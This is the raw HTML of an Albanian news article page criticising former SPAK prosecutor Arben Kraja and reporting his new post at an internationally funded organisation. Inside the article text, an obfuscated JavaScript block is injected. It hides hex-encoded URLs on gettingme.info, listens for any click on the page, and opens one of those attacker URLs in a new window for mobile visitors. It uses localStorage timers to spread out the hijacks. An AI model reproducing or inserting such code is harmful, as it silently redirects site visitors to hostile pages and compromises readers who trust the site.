    <!-- Search -->
    <div class="full-search category-tpl">
        <img class="close-search" src="https://static.joq-albania.com/assets/images/icons/close.svg">
        <form action="/kerko.html" method="GET">
            <input type="text" spellcheck="false" name="search" placeholder="Kërko dhe shtyp enter" required="">
        </form>
    </div>
    <!-- End Search -->

    <!-- News Body -->
    <div class="container-wrapper">
    	<div class="container">

    		<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div id="mgid-mob-top"></div>
	        </div>

	        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div class="adunit-1" data-adunit="app_joq__1" data-dimensions="300x100"></div>
	        </div>

	      

	        <div class="pc-only" style="width:728px; margin: 0 auto 5px; max-height: 90px;">
	            <div class="adunit-1" data-adunit="joq__leaderboard" data-dimensions="728x90"></div>
	        </div>


	        <div class="padding-mobile category-body" style="position: relative;">

	        	<div class="fixed-left-banner pc-only">
                    <div class="adunit-1" data-adunit="joq__floating-left" data-dimensions="160x600" style="width:160px; height:600px;"></div>
                </div>

	    		<div class="news-left-block">
    			
	    			<div class="news-wrapper">
	    			
		    			<div class="news-title">
		    				<h1>
		    					&#8220;Fjeti 3 vite gjumë në SPAK&#8221;/ Ndërkombëtarët i gjejnë punë Arben Krajës, e bëjnë drejtor		    				</h1>
		    			</div>
		    			<div class="news-author">
		    				Shkruar nga: A Koci | Publikuar më: 09.01.2023, 16:19		    						    			</div>

		    			<div class="news-social-shares">
		    				<ul class="rrssb-buttons clearfix rrssb-1">
		                            <li class="rrssb-facebook">
		                                <a href="https://www.facebook.com/sharer/sharer.php?u=https://joq-albania.com/artikull/1100608.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 29 29">
		                                            <path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-twitter">
		                                <a href="https://twitter.com/intent/tweet?text=https://joq-albania.com/artikull/1100608.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 28 28">
		                                            <path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62a15.093 15.093 0 0 1-8.86-2.32c2.702.18 5.375-.648 7.507-2.32a5.417 5.417 0 0 1-4.49-3.64c.802.13 1.62.077 2.4-.154a5.416 5.416 0 0 1-4.412-5.11 5.43 5.43 0 0 0 2.168.387A5.416 5.416 0 0 1 2.89 4.498a15.09 15.09 0 0 0 10.913 5.573 5.185 5.185 0 0 1 3.434-6.48 5.18 5.18 0 0 1 5.546 1.682 9.076 9.076 0 0 0 3.33-1.317 5.038 5.038 0 0 1-2.4 2.942 9.068 9.068 0 0 0 3.02-.85 5.05 5.05 0 0 1-2.48 2.71z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only">
		                                <a id="shareWhatsapp" style="background-color: #1bd741;" href="whatsapp://send?text=https://joq-albania.com/artikull/1100608.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg x="0px" y="0px" viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" xml:space="preserve">
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
																c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
																c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
																c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
																c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
																	c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
																	c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
																	l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
																	c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
																	c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only" data-size="0" style="">
		                                <a id="shareViber" style="background-color: #7d3daf;" href="viber://forward?text=https://joq-albania.com/artikull/1100608.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" >
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#7D3DAF;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M371.996,146.901l-0.09-0.36c-7.28-29.43-40.1-61.01-70.24-67.58l-0.34-0.07
																		c-48.75-9.3-98.18-9.3-146.92,0l-0.35,0.07c-30.13,6.57-62.95,38.15-70.24,67.58l-0.08,0.36c-9,41.1-9,82.78,0,123.88l0.08,0.36
																		c6.979,28.174,37.355,58.303,66.37,66.589v32.852c0,11.89,14.49,17.73,22.73,9.15l33.285-34.599
																		c7.219,0.404,14.442,0.629,21.665,0.629c24.54,0,49.09-2.32,73.46-6.97l0.34-0.07c30.14-6.57,62.96-38.15,70.24-67.58l0.09-0.36
																		C380.996,229.681,380.996,188.001,371.996,146.901z M345.656,264.821c-4.86,19.2-29.78,43.07-49.58,47.48
																		c-25.921,4.929-52.047,7.036-78.147,6.313c-0.519-0.014-1.018,0.187-1.38,0.559c-3.704,3.802-24.303,24.948-24.303,24.948
																		l-25.85,26.53c-1.89,1.97-5.21,0.63-5.21-2.09v-54.422c0-0.899-0.642-1.663-1.525-1.836c-0.005-0.001-0.01-0.002-0.015-0.003
																		c-19.8-4.41-44.71-28.28-49.58-47.48c-8.1-37.15-8.1-74.81,0-111.96c4.87-19.2,29.78-43.07,49.58-47.48
																		c45.27-8.61,91.17-8.61,136.43,0c19.81,4.41,44.72,28.28,49.58,47.48C353.765,190.011,353.765,227.671,345.656,264.821z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M270.937,289.942c-3.044-0.924-5.945-1.545-8.639-2.663
																			c-27.916-11.582-53.608-26.524-73.959-49.429c-11.573-13.025-20.631-27.73-28.288-43.292c-3.631-7.38-6.691-15.049-9.81-22.668
																			c-2.844-6.948,1.345-14.126,5.756-19.361c4.139-4.913,9.465-8.673,15.233-11.444c4.502-2.163,8.943-0.916,12.231,2.9
																			c7.108,8.25,13.637,16.922,18.924,26.485c3.251,5.882,2.359,13.072-3.533,17.075c-1.432,0.973-2.737,2.115-4.071,3.214
																			c-1.17,0.963-2.271,1.936-3.073,3.24c-1.466,2.386-1.536,5.2-0.592,7.794c7.266,19.968,19.513,35.495,39.611,43.858
																			c3.216,1.338,6.446,2.896,10.151,2.464c6.205-0.725,8.214-7.531,12.562-11.087c4.25-3.475,9.681-3.521,14.259-0.624
																			c4.579,2.898,9.018,6.009,13.43,9.153c4.331,3.086,8.643,6.105,12.638,9.623c3.841,3.383,5.164,7.821,3.001,12.412
																			c-3.96,8.408-9.722,15.403-18.034,19.868C276.387,288.719,273.584,289.127,270.937,289.942
																			C267.893,289.017,273.584,289.127,270.937,289.942z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M227.942,131.471c36.515,1.023,66.506,25.256,72.933,61.356c1.095,6.151,1.485,12.44,1.972,18.683
																				c0.205,2.626-1.282,5.121-4.116,5.155c-2.927,0.035-4.244-2.414-4.434-5.039c-0.376-5.196-0.637-10.415-1.353-15.568
																				c-3.78-27.201-25.47-49.705-52.545-54.534c-4.074-0.727-8.244-0.918-12.371-1.351c-2.609-0.274-6.026-0.432-6.604-3.675
																				c-0.485-2.719,1.81-4.884,4.399-5.023C226.527,131.436,227.235,131.468,227.942,131.471
																				C264.457,132.494,227.235,131.468,227.942,131.471z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M283.434,203.407c-0.06,0.456-0.092,1.528-0.359,2.538c-0.969,3.666-6.527,4.125-7.807,0.425
																					c-0.379-1.098-0.436-2.347-0.438-3.529c-0.013-7.734-1.694-15.46-5.594-22.189c-4.009-6.916-10.134-12.73-17.318-16.248
																					c-4.344-2.127-9.042-3.449-13.803-4.237c-2.081-0.344-4.184-0.553-6.275-0.844c-2.534-0.352-3.887-1.967-3.767-4.464
																					c0.112-2.34,1.822-4.023,4.372-3.879c8.38,0.476,16.474,2.287,23.924,6.232c15.15,8.023,23.804,20.687,26.33,37.597
																					c0.114,0.766,0.298,1.525,0.356,2.294C283.198,199.002,283.288,200.903,283.434,203.407
																					C283.374,203.863,283.288,200.903,283.434,203.407z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M260.722,202.523c-3.055,0.055-4.69-1.636-5.005-4.437c-0.219-1.953-0.392-3.932-0.858-5.832
																						c-0.918-3.742-2.907-7.21-6.055-9.503c-1.486-1.083-3.17-1.872-4.934-2.381c-2.241-0.647-4.568-0.469-6.804-1.017
																						c-2.428-0.595-3.771-2.561-3.389-4.839c0.347-2.073,2.364-3.691,4.629-3.527c14.157,1.022,24.275,8.341,25.719,25.007
																						c0.102,1.176,0.222,2.419-0.039,3.544C263.539,201.464,262.113,202.429,260.722,202.523
																						C257.667,202.578,262.113,202.429,260.722,202.523z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                        </ul>
		    			</div>

		    			<div class="news-featured-image">
		    				<img src="https://static.joq-albania.com/imagesNew/2023/01/kraja-2-1068x557.png" alt="&#8220;Fjeti 3 vite gjumë në SPAK&#8221;/ Ndërkombëtarët i gjejnë punë Arben Krajës, e bëjnë drejtor">
		    				<div class="main-image-caption"></div>
		    			</div>


		    			<div class="content-wrapper">

		    				<p>Arben Kraja ka gjetur një punë të re. Pasi drejtoi pa sukses për 3 vite organin më të rendësishëm të drejtësisë në Shqipëri, Arben Kraja do të vijojë karrierën e tij në po të njejtën fushë. Këtë herë për të kanë menduar ndërkombëtarët, të cilët i kanë dhënë titullin e drejtorit në Sektorin për Bashkëpunim Ndërkombëtar dhe Hetimet e Përbashkëta.</p>
<p>Thënë ndryshe, Kraja do të drejtojë një organizatë të financuar nga ndërkombëtarët e cila ka për qellim bashkëpunimin me autoritetet kompetente të shteteve të tjera dhe organizatave ndërkombëtare për zbatimin e marrëveshjeve ndërkombëtare. Tashmë ish-zyrtari i lartë do të drejtojë një OJF e cila bën raporte shumëfaqëshe, nxjerr konstatime dhe "kritikon" punën e qeverisë dhe institucioneve të drejtësisë.</p><div style="margin: -10px auto 10px;"><script src="https://mediadesk.al/ad/joq/ad1.js"></script></div>
<p>Si duket, Arben Kraja përveç faktit që nuk bëri punë mjaftueshëm, nuk ka ruajtur as raportet me drejtuesit e politikës apo qeverisë. Rrugët e integrimit të tij në sistemin e drejtësisë ndoshta janë të mbyllura, ndaj Kraja ka kërkuar punësim nga ndërkombëtarët.</p>
<p>Përveç dosjes së inceneratorëve, e cila nuk mund të fshihej më shumë se aq, SPAK nuk pati asnjë çështje të rendësishme mbi supe. Gjatë 3 viteve, ky organ u morë me punsimet me arka peshku, me autokombanjat që shinin grurë pa kupon tatimor, me doganierë që merrnin nga 20 euro apo me të tjera çështje që nuk duhet të shkonin përtej komisariatit të zonës për t'u zgjidhur.&#xA;
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x4f\x4e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x42\x56\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x71\x70\x6c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x6c\x76\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4d\x79\x71\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x58\x46\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4e\x47\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x41\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x66\x7a\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x6e\x4e\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>


		    				
		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__6" data-dimensions="300x100"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div id="after-news-mob"></div>
	                        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__3" data-dimensions="300x100"></div>
					        </div>

					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__13" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                        	<div id="ytb-mob"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__5" data-dimensions="300x100"></div>
	                        </div>  

	                        <!-- <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
		                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
		                        	<img width="300" src="https://joq-albania.com/b/ytb/31/29-09-2022.jpg">
		                        </a>
		                    </div> -->

		                    
		    				<div class="telegram-group">
		    					<strong>FACT CHECK:</strong> 
		    					Synimi i JOQ Albania është t’i paraqesë lajmet në mënyrë të saktë dhe të drejtë. Nëse ju shikoni diçka që nuk shkon, jeni të lutur të na e
		    					<a href="/cdn-cgi/l/email-protection#dcb5b2bab39cb6b3adbdb0bebdb2b5bdf2bfb3b1e3afa9beb6b9bfa8e19abdbfa8fc9fb4b9bfb7fcf1fc" Fjeti 3 vite gjumë në SPAK" Ndërkombëtarët i gjejnë punë Arben Krajës, e bëjnë drejtor&body=————————————————————————%0AReferring%20URL%3A%20https%3A%2F%2Fjoq-albania.com/artikull/1100608.html%0A————————————————————————%0A">raportoni këtu</a>.
		    				</div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin: -10px  auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__4" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin: 0 auto 5px;">
	                            <div class="adunit-1" data-adunit="joq__MOB-300x100-second" data-dimensions="300x100"></div>
	                        </div>

					        <!-- JOQ POLL -->
	                      	<div class="joq-poll-wrapper article-wrapper" style="margin: 0 auto 5px;">

  								<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://static.joq-albania.com/assets/js/joq-poll3.js?v12.39" type="text/javascript"></script>
	                      		<script src="https://www.google.com/recaptcha/api.js?render=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN"></script>
	                      		<div class="joq-poll-title">
	                              JOQ Sondazh
	                              <div>
	                              	KLIKO PËR TË VOTUAR
	                              </div>
	                              <div style="text-align: center;height: 10px;">
	                              	<i class="fa fa-angle-down"></i>
	                              </div>
	                            </div>
					            <div class="joq-poll-body">
					                <div class="jp"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh.html", function( data ) {
						                	$( ".jp" ).html( data );
						                  try {
						                  	if (!isHeroiEnabled) {
												$( ".jp" ).remove();
						                  	}
						                  } catch(err) {console.log(err)};
						                });
						            </script>
						            <div class="jp2"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh-harami.html", function( data ) {
											$( ".jp2" ).html( data );
						                  setTimeout(() => {
						                  	console.log(isHaramiEnabled, isHeroiEnabled)
						                  	try {
								                  	if (!isHaramiEnabled) {
														$( ".jp2" ).remove();
														if (!isHeroiEnabled) {
								                  			$('.joq-poll-wrapper.article-wrapper').remove();
								                  		}
								                  	}
								                } catch(err) {console.log(err)};
								            }, 50);
						                });
						            </script>
					          </div>
					          <script>
					          	$('.joq-poll-title').on('click', function() {
								  if ($('.joq-poll-title i').hasClass('open')) {
								    $('.joq-poll-title i').removeClass('open');
								    $('.joq-poll-body').removeClass('open');
								  } else {
								    $('.joq-poll-title i').addClass('open');
								    $('.joq-poll-body').addClass('open');
								  }
								});
					          </script>
					      	</div>
					      	<!-- END JOQ POLL --> 




					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__12" data-dimensions="300x100"></div>
					        </div>
							
							
            				

                <div class="mobile-only" style=" margin: 0 auto 3px; position: relative; top: -7px">
                    <div id="photogallery_pos2"></div>
                    <div id="photogallery_pos3"></div>
                </div>
                <div id="mgid-under-article"></div>

		    			</div>


                        <div class="mobile-only" style="max-width: 300px; margin: 20px auto 3px; position: relative; top: -8px;">
                            <div id="rcjsload_c1f2ce"></div>
                        </div>

                        <div class="pc-only">
			                <div class="adunit-1" data-adunit="joq__PC-600x100-2" data-dimensions="600x100"></div>
			            </div>


                        <div class="pc-only" style="margin-top: 10px;">
                            <div id="pc-under-news"></div>
                        </div>
                        

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div id="ytb-1"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__8" data-dimensions="300x100"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__9" data-dimensions="300x100"></div>
                        </div> 

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
				            <div class="adunit-1" data-adunit="app_joq__2" data-dimensions="300x100"></div>
				        </div>
                        
						<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div class="adunit-1" data-adunit="app_joq__11" data-dimensions="300x100"></div>
                        </div>

	                    <div class="pc-only" style="display: flex; align-items: center; justify-content: center;">
	                    	<div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-11" data-dimensions="300x250"></div>
		                    </div>
		                    <div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-12" data-dimensions="300x250"></div>
		                    </div>
	                    </div>

		    		</div>


		    		<div class="news-related-news">
		    					    			<div class="block-title" style="text-align: left;">
		    				<!-- T&euml; tjera nga lajme... -->
		    				T&Euml; NGJASHME
		    			</div>

		    			<div class="related-news-article-wrapper"></div>
		    			<script type="text/javascript">

		    				if ('lajme' === 'slide-kryesor-1') {
		    					$('.news-related-news').remove();
		    				} else {
